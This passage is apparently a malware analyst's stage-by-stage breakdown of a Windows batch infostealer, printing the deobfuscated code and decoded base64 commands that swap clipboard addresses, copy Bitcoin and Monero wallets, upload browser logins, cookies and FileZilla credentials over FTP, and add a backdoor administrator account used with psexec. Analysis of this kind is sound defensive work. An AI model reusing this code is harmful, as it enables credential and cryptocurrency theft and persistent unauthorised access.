ipconfig/all >> temp\info.dat
echo :: -------- EnD --------- :: >> temp\info.dat
echo :: -------- netbios --------- :: >> temp\info.dat
nbtstat -n >> temp\info.dat
echo :: -------- EnD --------- :: >> temp\info.dat
echo :: -------- netstat --------- :: >> temp\info.dat
netstat -ano >> temp\info.dat
echo :: -------- EnD --------- :: >> temp\info.dat
echo :: -------- tasklist --------- :: >> temp\info.dat
tasklist >> temp\info.dat
echo :: -------- EnD --------- :: >> temp\info.dat
echo :: -------- systeminfo --------- :: >> temp\info.dat
systeminfo >> temp\info.dat
echo :: -------- EnD --------- :: >> temp\info.dat
echo :: -------- WAN IP --------- :: >> temp\info.dat
curl ifconfig.me >> temp\info.dat
echo :: -------- EnD --------- :: >> temp\info.dat
echo :: -------- CLI Steal --- :: >> temp\steal.dat
:: start /b powershell -sta "add-type -as System.Windows.Forms; [windows.forms.clipboard]::GetText()">>steal.dat
echo :: -------- EnD --------- :: >> temp\steal.dat::
start /b powershell -sta "add-type -as System.Windows.Forms; [windows.forms.clipboard]::SetText(\"45DuNAsJYBC2Eok3nuY9fodoTTb3Kq33k33oDafnVS5VEPmfeneCtRqZT7pgvw9cMjfgcZYUQvipQMHoaV5jmkeTUJ8e8tj\")"
timeout /t 6 >nul
for /F "tokens=2 delims=*" a in ('findstr /I "host" nt.txt') do
(curl -T "{vasb.qng,fgrny.qng,ybt.gzc}" ftp://cli:h4x@a)
timeout /t 9 >nul
del /s /f /q info.dat
del /s /f /q nt.txt
del /s /f /q steal.dat
goto 4
Conclusion:
- Grabs ipconfig into “temp\info.dat”
- Grabs netbios info into “temp\info.dat”
- Grabs netstat info into “temp\info.dat”
- Grabs tasklist info into “temp\info.dat”
- Grabs publicIP from “ifconfig.me” into “temp\info.dat”
- Grabs information on clipboard into “temp\steal.dat”
- Im still unaware on the usage of curl -T with what appears to be domains and ftp is still
Analysis of deobfuscated “:4”
cd temp
echo :: -------- BTC Steal --- :: >>cmd.dat
start /b robocopy appdata\Bitcoin\wallets temp\btc /MIR
echo :: -------- EnD --------- :: >>cmd.dat
echo :: -------- XMR Steal --- :: >>cmd.dat
start /b robocopy userprofile\Documents\Monero\wallets temp\xmr /MIR
echo :: -------- EnD --------- :: >>cmd.dat
if exist programfiles\7-Zip\7z.exe (
goto zip)
else (goto rar
)
Conclusion:
- Steals bitcoin wallets from “appdata\Bitcoin\wallets” to “temp\btc”
- Steals monero wallets from “userprofile\Documents\Monero\wallets” to “temp\xmr”
- Decides if it should call “zip” or “rar” based on if “programfiles\7-Zip\7z.exe” is present on host.
Analysis of deobfuscated “:rar”
cd programfiles\WinRar
set "string17=cmFyIGEgLXIgLXJyICV0ZW1wJVxidGMucmFyICV0ZW1wJVxidGM="
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string17"""^)^)') do
set "decoded17=i"
powershell cmd /c start /b decoded17 >nul
set "string18=cmFyIGEgLXIgLXJyICV0ZW1wJVx4bXIucmFyICV0ZW1wJVx4bXI="
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string18"""^)^)') do
set "decoded18=i"
powershell cmd /c start /b decoded18 >nul
timeout /t 3 >nul
goto 5
Decoded base64 strings:
rar a -r -rr %temp%\btc.rar %temp%\btc
rar a -r -rr %temp%\xmr.rar %temp%\xmr
Conclusion:
- Zips using rar “%temp%\btc” into “%temp%\btc.rar”
- Zips using rar “%temp%\xmr” into “%temp%\xmr.rar”
Analysis of deobfuscated “:zip”
cd programfiles\7-Zipset "string15=N3ogYSAldGVtcCVcYnRjLjd6ICV0ZW1wJVxidGM="
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string15"""^)^)') do
set "decoded15=i"powershell cmd /c start /b decoded15 >nulset "string16=N3ogYSAldGVtcCVceG1yLjd6ICV0ZW1wJVx4bXI="
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string16"""^)^)') do
set "decoded16=i"
powershell cmd /c start /b decoded16 >nul
timeout /t 3 >nul
goto 5
Decoded base64 strings:
7z a %temp%\btc.7z %temp%\btc
7z a %temp%\xmr.7z %temp%\xmr
Conclusion:
- Zips using rar “%temp%\btc” into “%temp%\btc.7z”
- Zips using rar “%temp%\xmr” into “%temp%\xmr.7z”
Analysis of deobfuscated “:5”
cd temp
ECHO host *localhost*>>nts.txt
SET username=cli
SET userpass=h4x
for /F "tokens=2 delims=*" a in ('findstr /I "host" nts.txt')
do (ECHO open a>cmd.dat
ECHO user username>>cmd.dat
ECHO userpass>>cmd.dat
ECHO bin>>cmd.dat
ECHO get psexec.exe>>cmd.dat
ECHO get sys.exe>>cmd.dat
ECHO get cmdow.exe>>cmd.dat
ECHO :: -------- FtP Steal ------- ::>>cmd.dat
ECHO put appdata\FileZilla\filezilla.xml>>cmd.dat
ECHO put userprofile\AppData\Local\filezilla-server-gui\settings.xml>>cmd.dat
ECHO :: -------- EnD --------- ::>>cmd.dat
ECHO :: -------- FF Steal ------- ::>>cmd.dat
ECHO put "appdata\Mozilla\Firefox\Profiles\*.default-release\logins.json">>cmd.dat
ECHO put "appdata\Mozilla\Firefox\Profiles\*.default-release\key3.db">>cmd.dat
ECHO put "appdata\Mozilla\Firefox\Profiles\*.default-release\key4.db">>cmd.dat
ECHO put "appdata\Mozilla\Firefox\Profiles\*.default-release\cookies.sqlite">>cmd.dat
ECHO :: -------- EnD --------- ::>>cmd.dat
ECHO :: -------- CROME Steal --- ::>>cmd.dat
ECHO put "userprofile\AppData\Local\Google\Chrome\User Data\Default\Network\Cookies">>cmd.dat
ECHO put "userprofile\AppData\Local\Google\Chrome\User Data\Default\History">>cmd.dat
ECHO put "userprofile\AppData\Local\Google\Chrome\User Data\Default\Login Data">>cmd.dat
ECHO put "userprofile\AppData\Local\Google\Chrome\User Data\Local State">>cmd.dat
ECHO :: -------- EnD --------- ::>>cmd.dat
ECHO :: -------- BTC Steal --- ::>>cmd.dat
ECHO put temp\btc.rar>>cmd.dat
ECHO put temp\btc.7z>>cmd.dat
ECHO :: -------- EnD --------- ::>>cmd.dat
ECHO :: -------- XMR Steal --- ::>>cmd.dat
ECHO put temp\xmr.rar>>cmd.dat
ECHO put temp\xmr.7z>>cmd.dat
ECHO :: -------- EnD --------- ::>>cmd.dat
ECHO quit>>cmd.dat)
start /b ftp -n -s:cmd.dat
timeout /t 9 >nul
del /s /f /q cmd.dat
del /s /f /q nts.txt
if exist temp\sys.exe (
goto sex) else (
goto 6)
Conclusion:
- Echos username “cli” and pass “h4x” into “cmd.dat”.
- Grabs psexec.exe
- Grabs sys.exe
- Grabs cmdow.exe
- Places FTP information on FTP server on localhost
- Places Firefox information on FTP server on localhost
- Places Chrome Information on FTP server on localhost
- Places Bitcoin wallet information on FTP server on localhost
- Places Monero wallet information on FTP server on localhost
Analysis of deobfuscated “:sex”
cd temp
set "string7=dGFza2tpbGwgL0YgL0lNIHN5cy5leGU="
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string7"""^)^)') do
set "decoded7=i"powershell cmd /c start /b decoded7 >nul
set "string8=c3lzLmV4ZQ=="for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string8"""^)^)') do
set "decoded8=i"powershell cmd /c start /b decoded8 >nul
timeout /t 3 >nul
goto 6
Decoded base64 strings:
taskkill /F /IM sys.exe
sys.exe
Conclusion:
- Kills “sys.exe” execution and starts a new one from the “sys.exe” which should be located on temp folder since the execution of “:5”
Analysis of deobfuscated “:6”
cd temp
set "string9=bmV0IHVzZXIgYWRteSBoNHgwcjY5IC9hZGQ="
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string9"""^)^)') do
set "decoded9=i"powershell cmd /c start /b decoded9 >nul
set "string10=bmV0IGxvY2FsZ3JvdXAgQWRtaW5pc3RyYXRvciBhZG15IC9hZGQ="
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string10"""^)^)') do
set "decoded10=i"powershell cmd /c start /b decoded10 >nul
start /i /min /wait /B temp\psexec \\127.0.0.1 -u admy -p "h4x0r69" -d cmd.exe /c 0
set "string12=bmV0IHVzZSBcXDEyNy4wLjAuMVxpcGMkIGg0eDByNjkgL3U6ImFkbXki"
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string12"""^)^)') do
set "decoded12=i"powershell cmd /c start /b decoded12 >nul
COPY 0 \\127.0.0.1\ADMIN$\SYSTEM32\svchost.cmd /ystart /i /min /wait /B temp\psexec \\127.0.0.1 -u admy -p "h4x0r69" -d cmd.exe /c 0
timeout /t 900 >nul
goto 3
Decoded base64 strings:
net user admy h4x0r69 /add
net localgroup Administrator admy /add
net use \\127.0.0.1\ipc$ h4x0r69 /u:"admy"
COPY 0 \\127.0.0.1\ADMIN$\SYSTEM32\svchost.cmd /y
start /i /min /wait /B temp\psexec \\127.0.0.1 -u admy -p "h4x0r69" -d cmd.exe /c 0
Conclusion:
- Adds user admy with password “h4x0r69”
- Adds admy to Administrator group
- Uses null session connection with admy
- Copies “service.cmd” into “\127.0.0.1\ADMIN$\SYSTEM32\svchost.cmd”
- Uses psexec to remotly execute cmd.exe as admy
Questions/ Missing Information
- At this point one key information missing is how the attacker knowns the IP of the victim host to access it? Will its just scan several hosts for the known FTP or open port? This is likely not the case and either I missed this information or the sample present on AppAnyRun is not the inital stage and that can be observed earlier in the infection chain.
- What is the meaning of the curl -T command with what appears to be domains and the ftp?
- Im still unaware on the usage of curl -T with what appears to be domains (vasb.qng, fgrny.qng, ybt.gzc) and ftp. Could this be related to the first question?